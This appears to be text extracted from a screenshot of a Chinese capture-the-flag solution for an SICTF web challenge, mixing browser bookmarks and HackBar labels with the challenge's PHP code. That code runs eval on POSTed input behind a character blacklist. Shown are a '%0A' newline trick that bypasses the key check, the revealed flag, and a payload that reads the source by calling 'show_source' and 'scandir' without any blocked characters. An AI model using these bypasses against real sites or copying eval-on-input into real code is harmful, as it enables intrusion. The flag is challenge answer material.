 210.44.151.51:10266/?k e[y=123%0A
7
2
渗透学习 编程教程 渗透学习网站 信息收集 blog 靶场 在线工具 应急响应中心 docker 雅思学习 WeTransfer - Send L... TXL Send large files free ... 移动设备上的书签
if (preg_match('/_|%5f|\.|%2E/i', $query)) {
die('You are Hacker!');
}
if($_GET['k_e_y'] !=='123' && preg_match('/^123$/',$_GET['k_e_y'])){
echo("You are will Win!<br>");
if(isset($_POST['command'])){
$command = $_POST['command'];
if(!preg_match("/\~|\`|\@|\#|\\$|\%|\&|\*|\（|\）|\-|\+|\=|\{|\}|\[|\]|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i",$command)){
eval($command);
}
else{
echo("You are Hacker!");
}
}
}
else{
echo("K_e_y is Errors!");
} You are will Win!
<?php
$flag = "SICTF{a8da29be-f233-4286-96e8-bc2cb09c3a96}"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie Editor
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
command=show_source(next(array_reverse(scandir(getcwd()))));